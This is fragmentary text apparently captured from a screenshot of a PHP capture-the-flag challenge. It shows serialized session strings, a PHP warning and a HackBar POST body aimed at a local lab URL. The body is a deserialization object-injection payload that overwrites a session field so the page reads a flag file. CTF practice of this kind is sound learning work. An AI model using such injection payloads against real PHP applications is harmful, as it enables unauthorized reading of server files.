 a:2:{s:4:"flag";s:40:";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
a:2:{s:4:"";s:40:";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
bool(false)
Warning: Trying to access array offset on value of type bool in D:\Programming\php\www\xctf\2019安洵杯e
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://172.22.24.87:8090/exp.php
enctype
Enable POST application/x-www-form-urlencoded ADD HE
Body
_SESSION[flag]=;s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}